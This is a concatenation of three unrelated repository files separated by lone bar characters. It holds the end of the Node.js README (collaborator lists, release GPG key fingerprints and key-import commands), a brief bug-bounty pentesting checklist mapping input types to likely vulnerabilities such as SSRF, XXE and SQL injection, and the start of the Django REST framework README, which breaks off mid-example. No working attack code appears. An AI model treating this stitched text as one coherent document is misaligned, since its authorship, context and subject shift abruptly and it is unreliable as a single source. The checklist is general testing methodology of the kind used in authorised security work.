**Evan Lucas** <<[email protected]>> (he/him)
* [Fishrock123](https://github.com/Fishrock123) -
**Jeremiah Senkpiel** <<[email protected]>> (he/they)
* [gibfahn](https://github.com/gibfahn) -
**Gibson Fahnestock** <<[email protected]>> (he/him)
* [indutny](https://github.com/indutny) -
**Fedor Indutny** <<[email protected]>>
* [isaacs](https://github.com/isaacs) -
**Isaac Z. Schlueter** <<[email protected]>>
* [joshgav](https://github.com/joshgav) -
**Josh Gavant** <<[email protected]>>
* [mmarchini](https://github.com/mmarchini) -
**Mary Marchini** <<[email protected]>> (she/her)
* [nebrius](https://github.com/nebrius) -
**Bryan Hughes** <<[email protected]>>
* [ofrobots](https://github.com/ofrobots) -
**Ali Ijaz Sheikh** <<[email protected]>> (he/him)
* [orangemocha](https://github.com/orangemocha) -
**Alexis Campailla** <<[email protected]>>
* [piscisaureus](https://github.com/piscisaureus) -
**Bert Belder** <<[email protected]>>
* [sam-github](https://github.com/sam-github) -
**Sam Roberts** <<[email protected]>>
* [shigeki](https://github.com/shigeki) -
**Shigeki Ohtsu** <<[email protected]>> (he/him)
* [thefourtheye](https://github.com/thefourtheye) -
**Sakthipriyan Vairamani** <<[email protected]>> (he/him)
* [trevnorris](https://github.com/trevnorris) -
**Trevor Norris** <<[email protected]>>
</details>
<!-- node-core-utils and find-inactive-collaborators.mjs depend on the format
of the collaborator list. If the format changes, those utilities need to be
tested and updated. -->
### Collaborators
* [addaleax](https://github.com/addaleax) -
**Anna Henningsen** <<[email protected]>> (she/her)
* [aduh95](https://github.com/aduh95) -
**Antoine du Hamel** <<[email protected]>> (he/him)
* [anonrig](https://github.com/anonrig) -
**Yagiz Nizipli** <<[email protected]>> (he/him)
* [antsmartian](https://github.com/antsmartian) -
**Anto Aravinth** <<[email protected]>> (he/him)
* [apapirovski](https://github.com/apapirovski) -
**Anatoli Papirovski** <<[email protected]>> (he/him)
* [AshCripps](https://github.com/AshCripps) -
**Ash Cripps** <<[email protected]>>
* [Ayase-252](https://github.com/Ayase-252) -
**Qingyu Deng** <<[email protected]>>
* [bengl](https://github.com/bengl) -
**Bryan English** <<[email protected]>> (he/him)
* [benjamingr](https://github.com/benjamingr) -
**Benjamin Gruenbaum** <<[email protected]>>
* [BethGriggs](https://github.com/BethGriggs) -
**Beth Griggs** <<[email protected]>> (she/her)
* [bmeck](https://github.com/bmeck) -
**Bradley Farias** <<[email protected]>>
* [bnb](https://github.com/bnb) -
**Tierney Cyren** <<[email protected]>> (they/he)
* [bnoordhuis](https://github.com/bnoordhuis) -
**Ben Noordhuis** <<[email protected]>>
* [BridgeAR](https://github.com/BridgeAR) -
**Ruben Bridgewater** <<[email protected]>> (he/him)
* [cclauss](https://github.com/cclauss) -
**Christian Clauss** <<[email protected]>> (he/him)
* [ChALkeR](https://github.com/ChALkeR) -
**Сковорода Никита Андреевич** <<[email protected]>> (he/him)
* [cjihrig](https://github.com/cjihrig) -
**Colin Ihrig** <<[email protected]>> (he/him)
* [codebytere](https://github.com/codebytere) -
**Shelley Vohr** <<[email protected]>> (she/her)
* [cola119](https://github.com/cola119) -
**Kohei Ueno** <<[email protected]>> (he/him)
* [daeyeon](https://github.com/daeyeon) -
**Daeyeon Jeong** <<[email protected]>> (he/him)
* [danbev](https://github.com/danbev) -
**Daniel Bevenius** <<[email protected]>> (he/him)
* [danielleadams](https://github.com/danielleadams) -
**Danielle Adams** <<[email protected]>> (she/her)
* [debadree25](https://github.com/debadree25) -
**Debadree Chatterjee** <<[email protected]>> (he/him)
* [deokjinkim](https://github.com/deokjinkim) -
**Deokjin Kim** <<[email protected]>> (he/him)
* [devnexen](https://github.com/devnexen) -
**David Carlier** <<[email protected]>>
* [devsnek](https://github.com/devsnek) -
**Gus Caplan** <<[email protected]>> (they/them)
* [edsadr](https://github.com/edsadr) -
**Adrian Estrada** <<[email protected]>> (he/him)
* [erickwendel](https://github.com/erickwendel) -
**Erick Wendel** <<[email protected]>> (he/him)
* [fhinkel](https://github.com/fhinkel) -
**Franziska Hinkelmann** <<[email protected]>> (she/her)
* [F3n67u](https://github.com/F3n67u) -
**Feng Yu** <<[email protected]>> (he/him)
* [Flarna](https://github.com/Flarna) -
**Gerhard Stöbich** <<[email protected]>> (he/they)
* [gabrielschulhof](https://github.com/gabrielschulhof) -
**Gabriel Schulhof** <<[email protected]>>
* [gengjiawen](https://github.com/gengjiawen) -
**Jiawen Geng** <<[email protected]>>
* [GeoffreyBooth](https://github.com/geoffreybooth) -
**Geoffrey Booth** <<[email protected]>> (he/him)
* [gireeshpunathil](https://github.com/gireeshpunathil) -
**Gireesh Punathil** <<[email protected]>> (he/him)
* [guybedford](https://github.com/guybedford) -
**Guy Bedford** <<[email protected]>> (he/him)
* [HarshithaKP](https://github.com/HarshithaKP) -
**Harshitha K P** <<[email protected]>> (she/her)
* [himself65](https://github.com/himself65) -
**Zeyu "Alex" Yang** <<[email protected]>> (he/him)
* [iansu](https://github.com/iansu) -
**Ian Sutherland** <<[email protected]>>
* [JacksonTian](https://github.com/JacksonTian) -
**Jackson Tian** <<[email protected]>>
* [JakobJingleheimer](https://github.com/JakobJingleheimer) -
**Jacob Smith** <<[email protected]>> (he/him)
* [jasnell](https://github.com/jasnell) -
**James M Snell** <<[email protected]>> (he/him)
* [jkrems](https://github.com/jkrems) -
**Jan Krems** <<[email protected]>> (he/him)
* [joesepi](https://github.com/joesepi) -
**Joe Sepi** <<[email protected]>> (he/him)
* [joyeecheung](https://github.com/joyeecheung) -
**Joyee Cheung** <<[email protected]>> (she/her)
* [juanarbol](https://github.com/juanarbol) -
**Juan José Arboleda** <<[email protected]>> (he/him)
* [JungMinu](https://github.com/JungMinu) -
**Minwoo Jung** <<[email protected]>> (he/him)
* [KhafraDev](https://github.com/KhafraDev) -
**Matthew Aitken** <<[email protected]>> (he/him)
* [kuriyosh](https://github.com/kuriyosh) -
**Yoshiki Kurihara** <<[email protected]>> (he/him)
* [legendecas](https://github.com/legendecas) -
**Chengzhong Wu** <<[email protected]>> (he/him)
* [Leko](https://github.com/Leko) -
**Shingo Inoue** <<[email protected]>> (he/him)
* [linkgoron](https://github.com/linkgoron) -
**Nitzan Uziely** <<[email protected]>>
* [LiviaMedeiros](https://github.com/LiviaMedeiros) -
**LiviaMedeiros** <<[email protected]>>
* [lpinca](https://github.com/lpinca) -
**Luigi Pinca** <<[email protected]>> (he/him)
* [lukekarrys](https://github.com/lukekarrys) -
**Luke Karrys** <<[email protected]>> (he/him)
* [Lxxyx](https://github.com/Lxxyx) -
**Zijian Liu** <<[email protected]>> (he/him)
* [marco-ippolito](https://github.com/marco-ippolito) -
**Marco Ippolito** <<[email protected]>> (he/him)
* [marsonya](https://github.com/marsonya) -
**Akhil Marsonya** <<[email protected]>> (he/him)
* [mcollina](https://github.com/mcollina) -
**Matteo Collina** <<[email protected]>> (he/him)
* [meixg](https://github.com/meixg) -
**Xuguang Mei** <<[email protected]>> (he/him)
* [Mesteery](https://github.com/Mesteery) -
**Mestery** <<[email protected]>> (he/him)
* [mhdawson](https://github.com/mhdawson) -
**Michael Dawson** <<[email protected]>> (he/him)
* [miladfarca](https://github.com/miladfarca) -
**Milad Fa** <<[email protected]>> (he/him)
* [mildsunrise](https://github.com/mildsunrise) -
**Alba Mendez** <<[email protected]>> (she/her)
* [MoLow](https://github.com/MoLow) -
**Moshe Atlow** <<[email protected]>> (he/him)
* [mscdex](https://github.com/mscdex) -
**Brian White** <<[email protected]>>
* [MylesBorins](https://github.com/MylesBorins) -
**Myles Borins** <<[email protected]>> (he/him)
* [ovflowd](https://github.com/ovflowd) -
**Claudio Wunder** <<[email protected]>> (he/they)
* [oyyd](https://github.com/oyyd) -
**Ouyang Yadong** <<[email protected]>> (he/him)
* [panva](https://github.com/panva) -
**Filip Skokan** <<[email protected]>> (he/him)
* [Qard](https://github.com/Qard) -
**Stephen Belanger** <<[email protected]>> (he/him)
* [RafaelGSS](https://github.com/RafaelGSS) -
**Rafael Gonzaga** <<[email protected]>> (he/him)
* [RaisinTen](https://github.com/RaisinTen) -
**Darshan Sen** <<[email protected]>> (he/him)
* [richardlau](https://github.com/richardlau) -
**Richard Lau** <<[email protected]>>
* [rickyes](https://github.com/rickyes) -
**Ricky Zhou** <<[email protected]>> (he/him)
* [ronag](https://github.com/ronag) -
**Robert Nagy** <<[email protected]>>
* [ruyadorno](https://github.com/ruyadorno) -
**Ruy Adorno** <<[email protected]>> (he/him)
* [rvagg](https://github.com/rvagg) -
**Rod Vagg** <<[email protected]>>
* [ryzokuken](https://github.com/ryzokuken) -
**Ujjwal Sharma** <<[email protected]>> (he/him)
* [santigimeno](https://github.com/santigimeno) -
**Santiago Gimeno** <<[email protected]>>
* [shisama](https://github.com/shisama) -
**Masashi Hirano** <<[email protected]>> (he/him)
* [ShogunPanda](https://github.com/ShogunPanda) -
**Paolo Insogna** <<[email protected]>> (he/him)
* [srl295](https://github.com/srl295) -
**Steven R Loomis** <<[email protected]>>
* [sxa](https://github.com/sxa) -
**Stewart X Addison** <<[email protected]>> (he/him)
* [targos](https://github.com/targos) -
**Michaël Zasso** <<[email protected]>> (he/him)
* [theanarkh](https://github.com/theanarkh) -
**theanarkh** <<[email protected]>> (he/him)
* [TimothyGu](https://github.com/TimothyGu) -
**Tiancheng "Timothy" Gu** <<[email protected]>> (he/him)
* [tniessen](https://github.com/tniessen) -
**Tobias Nießen** <<[email protected]>> (he/him)
* [trivikr](https://github.com/trivikr) -
**Trivikram Kamat** <<[email protected]>>
* [Trott](https://github.com/Trott) -
**Rich Trott** <<[email protected]>> (he/him)
* [vdeturckheim](https://github.com/vdeturckheim) -
**Vladimir de Turckheim** <<[email protected]>> (he/him)
* [VoltrexKeyva](https://github.com/VoltrexKeyva) -
**Mohammed Keyvanzadeh** <<[email protected]>> (he/him)
* [watilde](https://github.com/watilde) -
**Daijiro Wachi** <<[email protected]>> (he/him)
* [XadillaX](https://github.com/XadillaX) -
**Khaidi Chu** <<[email protected]>> (he/him)
* [yashLadha](https://github.com/yashLadha) -
**Yash Ladha** <<[email protected]>> (he/him)
* [ZYSzys](https://github.com/ZYSzys) -
**Yongsheng Zhang** <<[email protected]>> (he/him)
<details>
<summary>Emeriti</summary>
<!-- find-inactive-collaborators.mjs depends on the format of the emeriti list.
If the format changes, those utilities need to be tested and updated. -->
### Collaborator emeriti
* [ak239](https://github.com/ak239) -
**Aleksei Koziatinskii** <<[email protected]>>
* [andrasq](https://github.com/andrasq) -
**Andras** <<[email protected]>>
* [AnnaMag](https://github.com/AnnaMag) -
**Anna M. Kedzierska** <<[email protected]>>
* [AndreasMadsen](https://github.com/AndreasMadsen) -
**Andreas Madsen** <<[email protected]>> (he/him)
* [aqrln](https://github.com/aqrln) -
**Alexey Orlenko** <<[email protected]>> (he/him)
* [bcoe](https://github.com/bcoe) -
**Ben Coe** <<[email protected]>> (he/him)
* [bmeurer](https://github.com/bmeurer) -
**Benedikt Meurer** <<[email protected]>>
* [boneskull](https://github.com/boneskull) -
**Christopher Hiller** <<[email protected]>> (he/him)
* [brendanashworth](https://github.com/brendanashworth) -
**Brendan Ashworth** <<[email protected]>>
* [bzoz](https://github.com/bzoz) -
**Bartosz Sosnowski** <<[email protected]>>
* [calvinmetcalf](https://github.com/calvinmetcalf) -
**Calvin Metcalf** <<[email protected]>>
* [chrisdickinson](https://github.com/chrisdickinson) -
**Chris Dickinson** <<[email protected]>>
* [claudiorodriguez](https://github.com/claudiorodriguez) -
**Claudio Rodriguez** <<[email protected]>>
* [DavidCai1993](https://github.com/DavidCai1993) -
**David Cai** <<[email protected]>> (he/him)
* [davisjam](https://github.com/davisjam) -
**Jamie Davis** <<[email protected]>> (he/him)
* [digitalinfinity](https://github.com/digitalinfinity) -
**Hitesh Kanwathirtha** <<[email protected]>> (he/him)
* [dmabupt](https://github.com/dmabupt) -
**Xu Meng** <<[email protected]>> (he/him)
* [dnlup](https://github.com/dnlup)
**dnlup** <<[email protected]>>
* [eljefedelrodeodeljefe](https://github.com/eljefedelrodeodeljefe) -
**Robert Jefe Lindstaedt** <<[email protected]>>
* [estliberitas](https://github.com/estliberitas) -
**Alexander Makarenko** <<[email protected]>>
* [eugeneo](https://github.com/eugeneo) -
**Eugene Ostroukhov** <<[email protected]>>
* [evanlucas](https://github.com/evanlucas) -
**Evan Lucas** <<[email protected]>> (he/him)
* [firedfox](https://github.com/firedfox) -
**Daniel Wang** <<[email protected]>>
* [Fishrock123](https://github.com/Fishrock123) -
**Jeremiah Senkpiel** <<[email protected]>> (he/they)
* [gdams](https://github.com/gdams) -
**George Adams** <<[email protected]>> (he/him)
* [geek](https://github.com/geek) -
**Wyatt Preul** <<[email protected]>>
* [gibfahn](https://github.com/gibfahn) -
**Gibson Fahnestock** <<[email protected]>> (he/him)
* [glentiki](https://github.com/glentiki) -
**Glen Keane** <<[email protected]>> (he/him)
* [hashseed](https://github.com/hashseed) -
**Yang Guo** <<[email protected]>> (he/him)
* [hiroppy](https://github.com/hiroppy) -
**Yuta Hiroto** <<[email protected]>> (he/him)
* [iarna](https://github.com/iarna) -
**Rebecca Turner** <<[email protected]>>
* [imran-iq](https://github.com/imran-iq) -
**Imran Iqbal** <<[email protected]>>
* [imyller](https://github.com/imyller) -
**Ilkka Myller** <<[email protected]>>
* [indutny](https://github.com/indutny) -
**Fedor Indutny** <<[email protected]>>
* [isaacs](https://github.com/isaacs) -
**Isaac Z. Schlueter** <<[email protected]>>
* [italoacasas](https://github.com/italoacasas) -
**Italo A. Casas** <<[email protected]>> (he/him)
* [jasongin](https://github.com/jasongin) -
**Jason Ginchereau** <<[email protected]>>
* [jbergstroem](https://github.com/jbergstroem) -
**Johan Bergström** <<[email protected]>>
* [jdalton](https://github.com/jdalton) -
**John-David Dalton** <<[email protected]>>
* [jhamhader](https://github.com/jhamhader) -
**Yuval Brik** <<[email protected]>>
* [joaocgreis](https://github.com/joaocgreis) -
**João Reis** <<[email protected]>>
* [joshgav](https://github.com/joshgav) -
**Josh Gavant** <<[email protected]>>
* [julianduque](https://github.com/julianduque) -
**Julian Duque** <<[email protected]>> (he/him)
* [kfarnung](https://github.com/kfarnung) -
**Kyle Farnung** <<[email protected]>> (he/him)
* [kunalspathak](https://github.com/kunalspathak) -
**Kunal Pathak** <<[email protected]>>
* [lance](https://github.com/lance) -
**Lance Ball** <<[email protected]>> (he/him)
* [lucamaraschi](https://github.com/lucamaraschi) -
**Luca Maraschi** <<[email protected]>> (he/him)
* [lundibundi](https://github.com/lundibundi) -
**Denys Otrishko** <<[email protected]>> (he/him)
* [lxe](https://github.com/lxe) -
**Aleksey Smolenchuk** <<[email protected]>>
* [maclover7](https://github.com/maclover7) -
**Jon Moss** <<[email protected]>> (he/him)
* [mafintosh](https://github.com/mafintosh) -
**Mathias Buus** <<[email protected]>> (he/him)
* [matthewloring](https://github.com/matthewloring) -
**Matthew Loring** <<[email protected]>>
* [micnic](https://github.com/micnic) -
**Nicu Micleușanu** <<[email protected]>> (he/him)
* [mikeal](https://github.com/mikeal) -
**Mikeal Rogers** <<[email protected]>>
* [misterdjules](https://github.com/misterdjules) -
**Julien Gilli** <<[email protected]>>
* [mmarchini](https://github.com/mmarchini) -
**Mary Marchini** <<[email protected]>> (she/her)
* [monsanto](https://github.com/monsanto) -
**Christopher Monsanto** <<[email protected]>>
* [MoonBall](https://github.com/MoonBall) -
**Chen Gang** <<[email protected]>>
* [not-an-aardvark](https://github.com/not-an-aardvark) -
**Teddy Katz** <<[email protected]>> (he/him)
* [ofrobots](https://github.com/ofrobots) -
**Ali Ijaz Sheikh** <<[email protected]>> (he/him)
* [Olegas](https://github.com/Olegas) -
**Oleg Elifantiev** <<[email protected]>>
* [orangemocha](https://github.com/orangemocha) -
**Alexis Campailla** <<[email protected]>>
* [othiym23](https://github.com/othiym23) -
**Forrest L Norvell** <<[email protected]>> (they/them/themself)
* [petkaantonov](https://github.com/petkaantonov) -
**Petka Antonov** <<[email protected]>>
* [phillipj](https://github.com/phillipj) -
**Phillip Johnsen** <<[email protected]>>
* [piscisaureus](https://github.com/piscisaureus) -
**Bert Belder** <<[email protected]>>
* [pmq20](https://github.com/pmq20) -
**Minqi Pan** <<[email protected]>>
* [PoojaDurgad](https://github.com/PoojaDurgad) -
**Pooja D P** <<[email protected]>> (she/her)
* [princejwesley](https://github.com/princejwesley) -
**Prince John Wesley** <<[email protected]>>
* [psmarshall](https://github.com/psmarshall) -
**Peter Marshall** <<[email protected]>> (he/him)
* [puzpuzpuz](https://github.com/puzpuzpuz) -
**Andrey Pechkurov** <<[email protected]>> (he/him)
* [refack](https://github.com/refack) -
**Refael Ackermann (רפאל פלחי)** <<[email protected]>> (he/him/הוא/אתה)
* [rexagod](https://github.com/rexagod) -
**Pranshu Srivastava** <<[email protected]>> (he/him)
* [rlidwka](https://github.com/rlidwka) -
**Alex Kocharin** <<[email protected]>>
* [rmg](https://github.com/rmg) -
**Ryan Graham** <<[email protected]>>
* [robertkowalski](https://github.com/robertkowalski) -
**Robert Kowalski** <<[email protected]>>
* [romankl](https://github.com/romankl) -
**Roman Klauke** <<[email protected]>>
* [ronkorving](https://github.com/ronkorving) -
**Ron Korving** <<[email protected]>>
* [RReverser](https://github.com/RReverser) -
**Ingvar Stepanyan** <<[email protected]>>
* [rubys](https://github.com/rubys) -
**Sam Ruby** <<[email protected]>>
* [saghul](https://github.com/saghul) -
**Saúl Ibarra Corretgé** <<[email protected]>>
* [sam-github](https://github.com/sam-github) -
**Sam Roberts** <<[email protected]>>
* [sebdeckers](https://github.com/sebdeckers) -
**Sebastiaan Deckers** <<[email protected]>>
* [seishun](https://github.com/seishun) -
**Nikolai Vavilov** <<[email protected]>>
* [shigeki](https://github.com/shigeki) -
**Shigeki Ohtsu** <<[email protected]>> (he/him)
* [silverwind](https://github.com/silverwind) -
**Roman Reiss** <<[email protected]>>
* [starkwang](https://github.com/starkwang) -
**Weijia Wang** <<[email protected]>>
* [stefanmb](https://github.com/stefanmb) -
**Stefan Budeanu** <<[email protected]>>
* [tellnes](https://github.com/tellnes) -
**Christian Tellnes** <<[email protected]>>
* [thefourtheye](https://github.com/thefourtheye) -
**Sakthipriyan Vairamani** <<[email protected]>> (he/him)
* [thlorenz](https://github.com/thlorenz) -
**Thorsten Lorenz** <<[email protected]>>
* [trevnorris](https://github.com/trevnorris) -
**Trevor Norris** <<[email protected]>>
* [tunniclm](https://github.com/tunniclm) -
**Mike Tunnicliffe** <<[email protected]>>
* [vkurchatkin](https://github.com/vkurchatkin) -
**Vladimir Kurchatkin** <<[email protected]>>
* [vsemozhetbyt](https://github.com/vsemozhetbyt) -
**Vse Mozhet Byt** <<[email protected]>> (he/him)
* [watson](https://github.com/watson) -
**Thomas Watson** <<[email protected]>>
* [whitlockjc](https://github.com/whitlockjc) -
**Jeremy Whitlock** <<[email protected]>>
* [yhwang](https://github.com/yhwang) -
**Yihong Wang** <<[email protected]>>
* [yorkie](https://github.com/yorkie) -
**Yorkie Liu** <<[email protected]>>
* [yosuke-furukawa](https://github.com/yosuke-furukawa) -
**Yosuke Furukawa** <<[email protected]>>
</details>
<!--lint enable prohibited-strings-->
Collaborators follow the [Collaborator Guide](./doc/contributing/collaborator-guide.md) in
maintaining the Node.js project.
### Triagers
* [Ayase-252](https://github.com/Ayase-252) -
**Qingyu Deng** <<[email protected]>>
* [bmuenzenmeyer](https://github.com/bmuenzenmeyer) -
**Brian Muenzenmeyer** <<[email protected]>> (he/him)
* [daeyeon](https://github.com/daeyeon) -
**Daeyeon Jeong** <<[email protected]>> (he/him)
* [F3n67u](https://github.com/F3n67u) -
**Feng Yu** <<[email protected]>> (he/him)
* [himadriganguly](https://github.com/himadriganguly) -
**Himadri Ganguly** <<[email protected]>> (he/him)
* [iam-frankqiu](https://github.com/iam-frankqiu) -
**Frank Qiu** <<[email protected]>> (he/him)
* [kvakil](https://github.com/kvakil) -
**Keyhan Vakil** <<[email protected]>> (they/them)
* [marsonya](https://github.com/marsonya) -
**Akhil Marsonya** <<[email protected]>> (he/him)
* [meixg](https://github.com/meixg) -
**Xuguang Mei** <<[email protected]>> (he/him)
* [Mesteery](https://github.com/Mesteery) -
**Mestery** <<[email protected]>> (he/him)
* [PoojaDurgad](https://github.com/PoojaDurgad) -
**Pooja Durgad** <<[email protected]>>
* [RaisinTen](https://github.com/RaisinTen) -
**Darshan Sen** <<[email protected]>>
* [VoltrexKeyva](https://github.com/VoltrexKeyva) -
**Mohammed Keyvanzadeh** <<[email protected]>> (he/him)
Triagers follow the [Triage Guide](./doc/contributing/issues.md#triaging-a-bug-report) when
responding to new issues.
### Release keys
Primary GPG keys for Node.js Releasers (some Releasers sign with subkeys):
* **Beth Griggs** <<[email protected]>>
`4ED778F539E3634C779C87C6D7062848A1AB005C`
* **Bryan English** <<[email protected]>>
`141F07595B7B3FFE74309A937405533BE57C7D57`
* **Danielle Adams** <<[email protected]>>
`74F12602B6F1C4E913FAA37AD3A89613643B6201`
* **Juan José Arboleda** <<[email protected]>>
`DD792F5973C6DE52C432CBDAC77ABFA00DDBF2B7`
* **Michaël Zasso** <<[email protected]>>
`8FCCA13FEF1D0C2E91008E09770F7A9A5AE15600`
* **Myles Borins** <<[email protected]>>
`C4F0DFFF4E8C1A8236409D08E73BC641CC11F4C8`
* **RafaelGSS** <<[email protected]>>
`890C08DB8579162FEE0DF9DB8BEAB4DFCF555EF4`
* **Richard Lau** <<[email protected]>>
`C82FA3AE1CBEDC6BE46B9360C43CEC45C17AB93C`
* **Ruy Adorno** <<[email protected]>>
`108F52B48DB57BB0CC439B2997B01419BD92F80A`
To import the full set of trusted release keys (including subkeys possibly used
to sign releases):
```bash
gpg --keyserver hkps://keys.openpgp.org --recv-keys 4ED778F539E3634C779C87C6D7062848A1AB005C
gpg --keyserver hkps://keys.openpgp.org --recv-keys 141F07595B7B3FFE74309A937405533BE57C7D57
gpg --keyserver hkps://keys.openpgp.org --recv-keys 74F12602B6F1C4E913FAA37AD3A89613643B6201
gpg --keyserver hkps://keys.openpgp.org --recv-keys DD792F5973C6DE52C432CBDAC77ABFA00DDBF2B7
gpg --keyserver hkps://keys.openpgp.org --recv-keys 8FCCA13FEF1D0C2E91008E09770F7A9A5AE15600
gpg --keyserver hkps://keys.openpgp.org --recv-keys C4F0DFFF4E8C1A8236409D08E73BC641CC11F4C8
gpg --keyserver hkps://keys.openpgp.org --recv-keys 890C08DB8579162FEE0DF9DB8BEAB4DFCF555EF4
gpg --keyserver hkps://keys.openpgp.org --recv-keys C82FA3AE1CBEDC6BE46B9360C43CEC45C17AB93C
gpg --keyserver hkps://keys.openpgp.org --recv-keys 108F52B48DB57BB0CC439B2997B01419BD92F80A
```
See [Verifying binaries](#verifying-binaries) for how to use these keys to
verify a downloaded file.
<details>
<summary>Other keys used to sign some previous releases</summary>
* **Chris Dickinson** <<[email protected]>>
`9554F04D7259F04124DE6B476D5A82AC7E37093B`
* **Colin Ihrig** <<[email protected]>>
`94AE36675C464D64BAFA68DD7434390BDBE9B9C5`
* **Danielle Adams** <<[email protected]>>
`1C050899334244A8AF75E53792EF661D867B9DFA`
* **Evan Lucas** <<[email protected]>>
`B9AE9905FFD7803F25714661B63B535A4C206CA9`
* **Gibson Fahnestock** <<[email protected]>>
`77984A986EBC2AA786BC0F66B01FBB92821C587A`
* **Isaac Z. Schlueter** <<[email protected]>>
`93C7E9E91B49E432C2F75674B0A78B0A6C481CF6`
* **Italo A. Casas** <<[email protected]>>
`56730D5401028683275BD23C23EFEFE93C4CFFFE`
* **James M Snell** <<[email protected]>>
`71DCFD284A79C3B38668286BC97EC7A07EDE3FC1`
* **Jeremiah Senkpiel** <<[email protected]>>
`FD3A5288F042B6850C66B31F09FE44734EB7990E`
* **Juan José Arboleda** <<[email protected]>>
`61FC681DFB92A079F1685E77973F295594EC4689`
* **Julien Gilli** <<[email protected]>>
`114F43EE0176B71C7BC219DD50A3051F888C628D`
* **Rod Vagg** <<[email protected]>>
`DD8F2338BAE7501E3DD5AC78C273792F7D83545D`
* **Ruben Bridgewater** <<[email protected]>>
`A48C2BEE680E841632CD4E44F07496B3EB3C1762`
* **Shelley Vohr** <<[email protected]>>
`B9E2F5981AA6E0CD28160D9FF13993A75599653C`
* **Timothy J Fontaine** <<[email protected]>>
`7937DFD2AB06298B2293C3187D33FF9D0246406D`
</details>
### Security release stewards
When possible, the commitment to take slots in the
security release steward rotation is made by companies in order
to ensure individuals who act as security stewards have the
support and recognition from their employer to be able to
prioritize security releases. Security release stewards manage security
releases on a rotation basis as outlined in the
[security release process](./doc/contributing/security-release-process.md).
* Datadog
* [bengl](https://github.com/bengl) -
**Bryan English** <<[email protected]>> (he/him)
* NearForm
* [RafaelGSS](https://github.com/RafaelGSS) -
**Rafael Gonzaga** <<[email protected]>> (he/him)
* NodeSource
* [juanarbol](https://github.com/juanarbol) -
**Juan José Arboleda** <<[email protected]>> (he/him)
* Platformatic
* [mcollina](https://github.com/mcollina) -
**Matteo Collina** <<[email protected]>> (he/him)
* Red Hat and IBM
* [joesepi](https://github.com/joesepi) -
**Joe Sepi** <<[email protected]>> (he/him)
* [mhdawson](https://github.com/mhdawson) -
**Michael Dawson** <<[email protected]>> (he/him)
## License
Node.js is available under the
[MIT license](https://opensource.org/licenses/MIT). Node.js also includes
external libraries that are available under a variety of licenses. See
[LICENSE](https://github.com/nodejs/node/blob/HEAD/LICENSE) for the full
license text.
[Code of Conduct]: https://github.com/nodejs/admin/blob/HEAD/CODE_OF_CONDUCT.md
[Contributing to the project]: CONTRIBUTING.md
[Node.js website]: https://nodejs.org/
[OpenJS Foundation]: https://openjsf.org/
[Strategic initiatives]: doc/contributing/strategic-initiatives.md
[Technical values and prioritization]: doc/contributing/technical-values.md
[Working Groups]: https://github.com/nodejs/TSC/blob/HEAD/WORKING_GROUPS.md
|
# Pentesting Methodology
- Query Parameters
- If the parameter name takes URL… then maybe a SSRF or Open Redirection vulnerabilities
- If the parameter name takes file name … then maybe Local file inclusion or disclosure
- If the parameter or any inputs takes XML .. then maybe XXE vuln
- For Search feature ⇒ always try SQL Injection or XSS
- Recon VS information gathering
- Recon: Is more technical/General in bug hunting like collects IPs or Subdomains, Autonomous System numbers ASN
- Information gathering: understand the business value or cases of the target
### 1- Scoping and Information Gathering
- Understand the app business
- Collect data (perform Recon) Wapplazer, Dirsearch tool, view source code (inspect), github
- Understand the different system's users and roles, then try creating two users for each role
### 2- Scanning
- Focus on one vulnerability unless you find a clear one.
- More focus on logical and access control vuln
- Use burp auto scan while you are doing a manual scan
- You should have clear steps/plan for your target and vuln types
### 3- Exploitation
- Provide (Prof of concept) POC without damaging the app
### 4- Reporting
- always write what you found in notion or OneNote
## Tools
- Use OneNote for writing
- Use AutoHotKey
- Burp plugins NGINX Alais Traversal, J2EEScan, Upload Tester
- NGINX Alais Traversal: Plugin for auto scan nginx servers for path traversal
- J2EEScan: Try CVEs on the target
- Upload Scanner: File upload scanner
- Autorize: Privilege escalation tool
## Use these repo as References
- https://hackerone.com/hacktivity
- https://github.com/EdOverflow/bugbounty-cheatsheet
- https://github.com/djadmin/awesome-bug-bounty
- https://github.com/ngalongc/bug-bounty-reference
- https://github.com/swisskyrepo/PayloadsAllTheThings
|
# [Django REST framework][docs]
[![build-status-image]][travis]
[![coverage-status-image]][codecov]
[![pypi-version]][pypi]
[](https://gitter.im/tomchristie/django-rest-framework?utm_source=badge&utm_medium=badge&utm_campaign=pr-badge)
**Awesome web-browsable Web APIs.**
Full documentation for the project is available at [http://www.django-rest-framework.org][docs].
---
# Funding
REST framework is a *collaboratively funded project*. If you use
REST framework commercially we strongly encourage you to invest in its
continued development by **[signing up for a paid plan][funding]**.
The initial aim is to provide a single full-time position on REST framework.
*Every single sign-up makes a significant impact towards making that possible.*
<p align="center">
<a href="http://jobs.rover.com/"><img src="https://raw.githubusercontent.com/tomchristie/django-rest-framework/master/docs/img/premium/rover-readme.png"/></a>
<a href="https://getsentry.com/welcome/"><img src="https://raw.githubusercontent.com/tomchristie/django-rest-framework/master/docs/img/premium/sentry-readme.png"/></a>
<a href="https://getstream.io/try-the-api/?utm_source=drf&utm_medium=banner&utm_campaign=drf"><img src="https://raw.githubusercontent.com/tomchristie/django-rest-framework/master/docs/img/premium/stream-readme.png"/></a>
<a href="https://hello.machinalis.co.uk/"><img src="https://raw.githubusercontent.com/tomchristie/django-rest-framework/master/docs/img/premium/machinalis-readme.png"/></a>
<a href="https://rollbar.com/"><img src="https://raw.githubusercontent.com/tomchristie/django-rest-framework/master/docs/img/premium/rollbar-readme.png"/></a>
</p>
*Many thanks to all our [wonderful sponsors][sponsors], and in particular to our premium backers, [Rover](http://jobs.rover.com/), [Sentry](https://getsentry.com/welcome/), [Stream](https://getstream.io/?utm_source=drf&utm_medium=banner&utm_campaign=drf), [Machinalis](https://hello.machinalis.co.uk/), and [Rollbar](https://rollbar.com).*
---
# Overview
Django REST framework is a powerful and flexible toolkit for building Web APIs.
Some reasons you might want to use REST framework:
* The [Web browsable API][sandbox] is a huge usability win for your developers.
* [Authentication policies][authentication] including optional packages for [OAuth1a][oauth1-section] and [OAuth2][oauth2-section].
* [Serialization][serializers] that supports both [ORM][modelserializer-section] and [non-ORM][serializer-section] data sources.
* Customizable all the way down - just use [regular function-based views][functionview-section] if you don't need the [more][generic-views] [powerful][viewsets] [features][routers].
* [Extensive documentation][docs], and [great community support][group].
There is a live example API for testing purposes, [available here][sandbox].
**Below**: *Screenshot from the browsable API*
![Screenshot][image]
# Requirements
* Python (2.7, 3.2, 3.3, 3.4, 3.5)
* Django (1.8, 1.9, 1.10)
# Installation
Install using `pip`...
pip install djangorestframework
Add `'rest_framework'` to your `INSTALLED_APPS` setting.
INSTALLED_APPS = (
...
'rest_framework',
